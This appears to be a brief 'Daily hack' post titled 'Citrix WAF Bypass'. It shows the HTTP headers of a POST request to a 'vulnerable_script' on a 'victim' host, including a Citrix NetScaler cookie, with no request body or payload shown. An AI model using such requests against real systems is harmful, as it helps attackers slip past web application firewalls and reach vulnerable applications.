 Daily hack
POST /vulnerable_script HTTP/1.1
Host: victim
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:21.0)
Gecko/20100101 Firefox/21.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ... citrix_ns_id_ ...
Connection: keep-alive
Content-Length: 462
Citrix WAF Bypass
 